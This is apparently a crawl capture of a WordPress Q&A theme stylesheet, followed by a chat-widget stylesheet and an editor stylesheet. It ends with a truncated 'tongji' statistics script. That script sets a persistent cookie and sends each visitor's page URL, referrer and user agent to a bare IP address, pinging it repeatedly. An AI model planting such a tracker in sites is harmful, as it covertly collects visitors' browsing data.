#run_setup_pump {
    background: #3498db;
}
.modal-submit-questions .input-title,
.modal-submit-questions .input-poll-title{
    position: relative;
}
.modal-submit-questions .input-title span,
.modal-submit-questions .input-poll-title span{
    position: absolute;
    z-index: 1;
    top: 7px;
    right: 7px;
    border-radius: 20px;
    background: #181B25;
    padding: 6px 12px;
    color: white;
    width: 40px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
}
.right-sidebar,
.modal-submit-questions .modal-body {
    background: #eef1f7;
}
.question-main-content .top-content span.answered {
    background: #1abc9c;
}
.question-main-content .top-content span.best-answer {
    background: #f39c12;
}
.highlight {
    background: #fbfcff;
}
ul.dropdown-profile li:hover a {
    background: #fff;
}

/* Form report Css */
.reportFormModal{
    margin:30px auto;
}
.reportFormModal .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
.reportFormModal h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
#reportFormModal #txt_report,
#txt_msg {
    width: 100%;
    padding: 15px;
    resize:none;
    color: #bdc3c7 !important;
    font-size: 14px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
}
#reportFormModal .message p {
    margin-bottom: 15px;
    color: #7b7b7b;
    font-weight: 600;
    font-size: 1em;
}
/* css Page social connect*/
ul.social-icon{
    display: inline-block;
    vertical-align: middle;
    float: right;
    /*margin-top: 5px;*/
}
.social-auth {
    width: 600px;
    margin: 0 auto;
    text-align: left;
    max-width: 100%;
}
.social-icon .sc-icon {
    font-size: 24px;
    line-height: 0;
}
.social-icon .color-google{
    color:#dd4b39;
}
.social-icon .color-facebook{
    color:#3b5998;
}
.social-icon .color-twitter{
    color:#00aced;
}
.social-icon li {
    display: inline-block;
    margin-left: 20px;
}
.social-auth .social-form {
    margin-top:30px;
}
.social-auth input {
    height: 35px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 45%;
}
.social-auth input[type="submit"] {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: none;
    box-shadow: none;
    padding: 8px 30px;
    margin-top: 10px;
    width: inherit;
    display: inline-block;
}
.social-auth p {
    margin: 10px 0;
}
.social-small, .social-big {
    color: #7b7b7b;
}
.social-big {
    font-size: 2.5em!important;
    text-transform: uppercase;
    font-weight: bold;
    padding: 20px 0px 10px 0px;
}
.social-auth.social-auth-step2 {
    display: none;
}
.social-form input[type="text"]{
    margin-right: 10px;
}
.sign-in-social {
    position: absolute;
    bottom: 0px;
    z-index:99;
}

.sampleClass {float:left;}

/*BUY PACKAGE STYLE*/
.buy-package, .inner-package{
    padding: 0;
}
.buy-package .title-header{
    color: #2c3e50;
    font-size: 22px;
    border-bottom: 1px solid #dadfea;
    padding: 0 0 23px 20px;
}
.buy-package .tabs-buy-package ul{
    border-bottom: 1px solid #dadfea;
    padding: 0px 0 2px 20px;
}
.buy-package .tabs-buy-package li{
    display: inline-block;
    margin-right: 50px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    cursor: pointer;
}
.buy-package .tabs-buy-package li.active {
    border-bottom: 4px solid #f39c12;
}
.buy-package .tabs-buy-package li.finish {
    border-bottom: 4px solid #1abc9c;
}
.buy-package .tabs-buy-package li.finish a {
    color: #1abc9c;
}
.buy-package .tabs-buy-package li a{
    color: #8c97b2;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
.buy-package .tabs-buy-package{
    position: relative;
}
.buy-package .tabs-buy-package .progress-bars{
    height: 4px;
    background: #f39c12;
    display: block;
    position: absolute;
    bottom: 2px;
    z-index: -1;
}
.buy-package .tabs-buy-package .finish-progress-bar{
    height: 4px;
    background: #1abc9c;
    position: absolute;
    bottom: 2px;
    display: block;
}
.buy-package .warpper-buy-package{
    padding: 0 30px 30px 30px;
}
.buy-package .warpper-buy-package .select-plan-step ul, .buy-package .warpper-buy-package .select-payment-step ul{
    margin-bottom: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li, .buy-package .warpper-buy-package .select-payment-step ul li{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
    position: relative;
}
.buy-package .warpper-buy-package .select-plan-step ul li .price , .buy-package .warpper-buy-package .select-payment-step .pice{
    font-size: 27px;
    color: #3498db;
    font-weight: 400;
}
.buy-package .warpper-buy-package .select-plan-step ul li .item-package, .buy-package .warpper-buy-package .select-payment-step ul li .item-package{
    color: #444c63;
    text-transform: uppercase;
    margin-left: 30px;
    font-weight: 600;
    font-size: 16px;
}
.buy-package .warpper-buy-package .select-payment-step ul li .item-package {
    margin-left: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li .functions-package, .buy-package .warpper-buy-package .select-payment-step ul li .functions-package{
    font-size: 14px;
    color: #6f7d95;
}
.buy-package .warpper-buy-package .select-plan-step ul li .btn-select , .buy-package .warpper-buy-package .select-payment-step ul li .btn-select{
    position: absolute;
    right: 0;
    top: 32%;
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    font-size: 16px;
    border: none;
    padding: 8px 30px;
}
.buy-package .warpper-buy-package .authencation-step{
    margin-top: 30px;
    color: #444c63;
    font-size: 14px;
}
.buy-package .warpper-buy-package .authencation-step .title-login{
    border-bottom: 1px solid #dadfea;
    padding-bottom: 20px;
}
.buy-package .warpper-buy-package .authencation-step .login-link{
    margin-left: 5px;
}
.buy-package .warpper-buy-package .authencation-step .form-submit-author{
    margin-top: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group{
    margin-bottom: 30px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors{
    display: inline-block;
    margin-top: 14px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors .btn-upload{
    background: #bdc3c7;
    color: #fff;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors img{
    border-radius: 50%;
    width: 115px;
    height: 115px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label{
    width: 250px;
    position: relative;
    text-transform: uppercase;
    top: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label.error {
    text-transform: inherit;
    width: auto;
    top: 26px;
    float: right;
    margin-right: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group input{
    height: 40px;
    border: 1px solid #dadfea;
    width: 60%;
    padding-left: 20px;
    font-size: 12px;
}
.buy-package .warpper-buy-package .authencation-step .note-title{
    display: block;
    color: #6f7d95;
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}
.buy-package .warpper-buy-package .authencation-step .inner-group{
    position: relative;
}
.buy-package .warpper-buy-package .authencation-step .inner-group label{
    vertical-align: top;
}
.buy-package .warpper-buy-package .authencation-step .fileupload {
    position: relative;
    overflow: hidden;
    margin: 15px 10px 0px 10px;
    display: block;
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step  .fileupload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step .btn-continue,
.buy-package .warpper-buy-package .authencation-step input[type="submit"]{
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    padding: 8px 35px;
    border:none;
    margin-left: 252px;
    margin-top: 10px;
    width: auto;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .policy-sign-up {
    margin-left: 250px;
}
.payment-success{
    text-align: center;
    margin-top: 50px;
}
.payment-success .thanks{
    font-size: 17px;
    color: #78829d;
    font-weight: bold;
}
.payment-success .sucess{
    color: #1abc9c;
    font-size: 21px;
}
.payment-success .sucess i{
    padding-right: 5px;
}
.payment-success .link{
    font-size: 17px;
}
ul.tabs-title{
    margin-bottom: 0;
    padding-left: 15px;
}
.modal-submit-questions .modal-header.asks-question{
    padding:0 15px;
}
.modal-submit-questions .modal-header.asks-question .close {
    margin-top: 18px;
}
.modal-submit-questions .modal-header .close{
    /*margin-top: 18px;*/
    margin-top: 4px;
}
.tabs-title .modal-title{
    text-align: left;
}
.tabs-title li{
    display: inline-block;
    margin-right: 30px;
    cursor: pointer;
}
.tabs-title li .active{
    border-bottom: 4px solid #f39c12;
    padding: 15px 0px;
}
#submit_poll .select-categories{
    position: relative;
}
#submit_poll .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_poll .select-categories:before{
    top:12px;
}
#submit_poll .input-group.date{
    width: 50%;
    margin-bottom: 20px;
}
#submit_poll .input-group.date input{
    border: 1px solid #dadfea;
    border-right:none;
    height: 40px;
    color: #8c97b2;
    font-size: 13px;
    box-shadow: none;
}
html[dir="rtl"] #submit_poll .input-group.date input {
    border: 1px solid #dadfea;
    border-left:none;
}
#submit_poll .chose-multi .form-group{
    display: inline-block;
    margin: 0 30px 25px 0;
}
#submit_poll input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:#8c97b2;
}
#submit_poll input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#8c97b2;
}
#submit_poll .chose-multi .form-group input[type="checkbox"]{
    height: 20px;
    width: 20px;
    margin-right: 10px;
}
#submit_poll .chose-multi .form-group label span{
    position: relative;
    top:5px;
}
#submit_poll .input-group.date {
    position: relative;
}
#submit_poll .input-group.date .input-group-addon{
    background: #fff;
    border: 1px solid #dadfea;
    border-left: none;
    color: #8c97b2;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
    height: 40px;
    padding-right: 25px;
    line-height: 23px;
}
html[dir="rtl"] #submit_poll .input-group.date .input-group-addon {
    border: 1px solid #dadfea;
    border-right: none;
    right: initial;
    left: 0;
    padding-left: 25px;
    padding-right: 0;
}
#submit_poll .btn-more-anwser .btn-add-more{
    border: 1px solid #dadfea;
    padding: 10px 40px 10px 15px;
    color: #8c97b2;
    border-radius: 4px;
    margin: 15px 10px 0 0px;
    font-size: 13px;
    background: #fff;
    display: inline-block;
    width: 155px;
    cursor: pointer;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more {
    padding-right: 15px;
    padding-left: 40px;
    margin-right: 0;
    margin-left: 15px;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more i{
    padding-left: 5px;
    padding-right: 0;
}
#submit_poll .answer ul{
    margin: 30px 0 0;
}
#submit_poll .answer ul li{
    margin-bottom: 15px;
    position: relative;
}
#submit_poll .answer ul li:first-child .function-right .remove-box, #submit_poll .answer ul li:nth-child(2) .function-right .remove-box{
    display: none;
}
#submit_poll .answer .dropdown-processed{
    margin-top: 20px;
}
#submit_poll .answer input{
    border: 1px solid #dadfea;
    height: 40px;
    width: 100%;
    padding: 0 50px 0 15px;
}
#submit_poll .function-right{
    position: absolute;
    right: 15px;
    top: 10px;
}
#submit_poll .answer .color-box{
    background: #e6e6e6;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    display: inline-block;
}
#submit_poll .answer .remove-box{
    color: #D84F38;
    font-size: 15px;
    position: relative;
    bottom: 4px;
    padding: 0 0 0 15px;
    cursor: pointer;
}
#submit_poll .box-color-picker{
    background: #f7f7f7;
    border: 1px solid #dadfea;
    box-shadow: 2px 2px 7px #dadfea;
    padding: 20px 15px 15px 15px;
}
#submit_poll .show{
    display: block !important;
}
#submit_poll .box-color-picker .picker{
    list-style: none;
    display: inline-block;
    margin-right: 17px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    padding-top: 10px;
}
#submit_poll .box-color-picker .picker input{
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    border: none;
    padding: 0;
    top: -3px;
    right: 12px;
}
#submit_poll .box-color-picker .add-more-picker, #submit_poll .box-color-picker .add-more-color{
    background: #fff;
    position: absolute;
}
#submit_poll .box-color-picker .add-more-picker i, #submit_poll .box-color-picker .add-more-color i{
    position: absolute;
    top: 33%;
    left: 31%;
}
#submit_poll .btn-more-anwser .btn-add-more i{
    padding-right: 5px;
}
#submit_poll .show{
    display: block;
}
#submit_poll .date label {
    margin-top: 0;
}
#submit_poll .iris-picker {
    position: absolute;
    z-index: 99999;
    right: 0;
}
.mask-poll{
    background: #6f7d95;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 2px 12px;
    margin-right: 10px;
}
.outer-filter-wrapper{
    float: right;
    margin-top: 16px;
}
.select-categories-wrapper .outer-filter-wrapper .select-categories{
    position: relative;
    display: inline-block;
}
.select-categories-wrapper .outer-filter-wrapper .label-filter{
    display: inline-block;
    margin-right: 15px;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown{
    display: inline-block;
    /*top: 7px;*/
}
.select-categories-wrapper .outer-filter-wrapper .dropdown button{
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 8px 10px;
    background: #f4f5f9;
    border: 1px solid #d1d5e0;
    border-radius: 4px;
    outline: none;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown .caret{
    margin-left: 70px;
}
.q-filter-waypoints  .select-categories-wrapper.fixed {
    width: auto;
}
.q-filter-waypoints  .select-categories-wrapper.fixed .select-categories {
    display: inline-block;
    position: relative;
    right: inherit;
    text-align: left;
    top: 4px;
    margin-right: 10px;
}
.q-filter-waypoints .number-of-questions-wrapper.fixed {
    margin-top: 4px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single {
    height: 36px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 34px;
}
.select-categories-wrapper.fixed .label-filter {
    display: inline-block;
    margin-right: 12px;
    vertical-align: -webkit-baseline-middle;
}
.filter-by-select {
    display: inline-block;
    min-width: 90px;
}
.filter-by-select ul.dropdown-menu{
    margin: 0;
    padding: 0;
}
.filter-by-select .dropdown-menu{
    min-width: 120px;
    margin: -1px 0 0;
}
.filter-by-select .dropdown-menu>li>a{
    padding: 0px 10px 10px 10px;
    color: #8c97b2;
    font-size: 13px;
}
.filter-by-select .dropdown-menu>li>a:hover{
    border-left: 4px solid #8c97b2;

}
.filter-by-select .dropdown-menu>li>a:first-child{
    padding-top: 10px;
}
.select-categories-filter{
    display: inline-block;
}
.select-answer{
    margin-top: 15px;
    position: relative;
}
.select-answer .top-bar-answer{
    background: #fff;
    padding: 13px 0 5px 15px;
    border-top: 1px solid #dadfea;
    border-bottom: 1px solid #dadfea;
    position: relative;
}
.select-answer .top-bar-answer p{
    font-weight: bold;
    color: #444c63;
    font-size: 14px;
}
.select-answer .option-answer .form-option-answer{
    padding: 25px 20px 25px 8%;
}
.select-answer .option-answer .form-option-answer .checkbox, .select-answer .option-answer .form-option-answer .radio{
    margin-bottom: 30px;
}
.select-answer .option-answer .form-option-answer .checkbox:last-child{
    margin-bottom: 0;
}
.select-answer .option-answer .form-option-answer .checkbox input{
    width: 17px;
    height: 17px;
}
.content-answer{
    font-size: 14px;
    color: #5f6f81;
    float: right;
    width: 100%;
    word-wrap: break-word;
}
.select-answer .option-answer .form-option-answer .checkbox .check-box-checkbox{
    display: inline-block;
}
.btn-submit-answer{
    background: #3498db;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 10px 30px;
    border: none;
    margin: 0px 15px 0 0px;
}
.items-text{
    font-style: italic;
}
.multi-choice{
    position: absolute;
    right: 15px;
    top: 4px;
    z-index: 999;
}
.multi-choice ul{
    margin: 0;
    padding: 0;
}
.multi-choice ul li{
    list-style: none;
    display: inline-block;
    padding-right: 35px;
}
.multi-choice ul li:last-child{
    padding-right: 0;
}
.multi-choice ul li span{
    font-size: 14px;
    color: #cccccc;
    display: block;
    line-height: 41px;
    cursor: pointer;
}
.multi-choice ul li span.active{
    color: #8c97b2;
    border-bottom: 4px solid #f39c12;
}
.btn-time-pump{
    background: #afb0b4;
    color: #fff;
    font-size: 13px;
    text-align: center;
    border:none;
    border-radius: 4px;
    padding: 11px 45px;
    margin-right: 10px;
}
.btn-time-pump i{
    padding-right: 10px;
}
.percent-vote{
    padding: 20px 25px 0 25px;
    width: 100%;
}
.question-poll{
    display: inline-block;
    width: calc(100% - 100px);
    position: relative;
    top: -1px;
    margin-left: 15px;
    font-size: 15px;
    padding-bottom: 20px;
    vertical-align: top;
}
.box-color-vote{
    width: 20px;
    height: 20px;
    border-radius: 4px;
    margin-right: 10px;
    display: inline-block;
}
.percent-number{
    position: relative;
    bottom: 5px;
    font-weight: bold;
    display: inline-block;
    width: 38px;
}
.answer-percent-area {
    margin-top: 40px;
}
.background-green{
    background: #2da3a7;
}
.green{
    color: #2da3a7;
}
.background-yellow{
    background: #fd9c3b;
}
.yellow{
    color: #fd9c3b;
}
.background-black{
    background: #47576e;
}
.black{
    color: #47576e;
}
.background-pink{
    background: #e4404b;
}
.pink{
    color: #e4404b;
}
.vote-right-column p{
    font-size: 16px;
}
.total-vote{
    font-size: 30px;
    text-align: center;
    color: #5f6f81;
    position: relative;
    margin-top: 40px;
}
.donut-chart .total-vote{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-60%, -50%);
    -webkit-transform: translate(-60%, -50%);
    -moz-transform: translate(-60%, -50%);
    bottom: -75px;
}
.user-post-count .question-cat{
    padding-top: 25px;
}
.description{
    padding: 20px 0;
}
.chart-cus{
    padding: 0 20px;
}
#chart_wrap {
    vertical-align: middle;
    position: relative;
    width: 100%;
    height: 250px;
}
#piechart {
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin-top: 10px;
}
.answer-chart-area{
    position: relative;
    /*padding-bottom: 30%;
    height: 0;*/
}
@media only screen and (max-width: 1025px){
    .sampleClass {float:none;}
}
@media only screen and (max-width: 996px){
    .sampleClass {float:right;}
}
/*
@media (max-width: 1280px){
	.question-poll{
		width: auto;
	}
}
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.mce-i-wp_code:before {
    /*content: '\e017' !important;*/
}


/*		RESPONSIVE  	*/

@media only screen and (max-width: 1199px) {
    .select-categories-wrapper .select-categories {
        width: 148px;
    }
    .filter-by-select {
        min-width: 80px;
    }
    #submit_poll .function-right {
        top: 2px;
        right: 2px;
    }
    #submit_poll .answer .color-box{
        background: #e6e6e6;
        border-radius: 4px;
        width: 35px;
        height: 36px;
        cursor: pointer;
        display: inline-block;
    }
    #submit_poll .answer .remove-box {
        bottom: 12px;
        right: 10px;
        padding-left: 22px;
    }
    .q-filter-waypoints .number-of-questions-wrapper.fixed {
        display: none;
    }
    .q-filter-waypoints .select-categories-wrapper.fixed .select-categories {
        margin-right: 0;
    }
}


.modal-open-link {
    overflow: hidden;
}
.modal-open-link .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.infinite_scroll{
    height: 70px;
}
.browser-screen-loading-content {
    text-align: center;
    height: 2em;
    max-width: 100%;
    /*position: absolute;*/
    top: 0;
    right: 0;
    bottom: 3em;
    left: 0;
    margin: auto;
    padding: 20px;
    line-height: 3px;
}
.loading-dots {
    margin-left: -1.5em;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-animation: loading-dots-fadein .5s linear forwards;
    -moz-animation: loading-dots-fadein .5s linear forwards;
    -o-animation: loading-dots-fadein .5s linear forwards;
    -ms-animation: loading-dots-fadein .5s linear forwards;
    animation: loading-dots-fadein .5s linear forwards;
}
.loading-dots i {
    width: .5em;
    height: .5em;
    display: inline-block;
    vertical-align: middle;
    background: #e0e0e0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 .125em;
    -webkit-animation: loading-dots-middle-dots .5s linear infinite;
    -moz-animation: loading-dots-middle-dots .5s linear infinite;
    -o-animation: loading-dots-middle-dots .5s linear infinite;
    -ms-animation: loading-dots-middle-dots .5s linear infinite;
    animation: loading-dots-middle-dots .5s linear infinite;
}
.loading-dots.dark-gray i {
    background: #707070;
}
.loading-dots i:first-child {
    -webkit-animation: loading-dots-first-dot .5s infinite;
    -moz-animation: loading-dots-first-dot .5s linear infinite;
    -o-animation: loading-dots-first-dot .5s linear infinite;
    -ms-animation: loading-dots-first-dot .5s linear infinite;
    animation: loading-dots-first-dot .5s linear infinite;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translate(-1em);
    -moz-transform: translate(-1em);
    -o-transform: translate(-1em);
    -ms-transform: translate(-1em);
    transform: translate(-1em);
}
.loading-dots i:last-child {
    -webkit-animation: loading-dots-last-dot .5s linear infinite;
    -moz-animation: loading-dots-last-dot .5s linear infinite;
    -o-animation: loading-dots-last-dot .5s linear infinite;
    -ms-animation: loading-dots-last-dot .5s linear infinite;
    animation: loading-dots-last-dot .5s linear infinite;
}


@-moz-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}

@-moz-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}


@-moz-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-webkit-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-o-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}


@-moz-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-webkit-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-o-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}

#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/js/neweditor/themes/iframe.css
body_size: 318
content:
/*可以在这里添加你自己的css*/
img {
max-width: 100%; /*图片自适应宽度*/
}
body {
overflow-y: scroll !important;
}
.view {
word-break: break-all;
}
.vote_area {
display: block;
}
.vote_iframe {
background-color: transparent;
border: 0 none;
height: 100%;
}
#edui1_imagescale{display:none !important;} /*去除点击图片后出现的拉伸边框*/

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
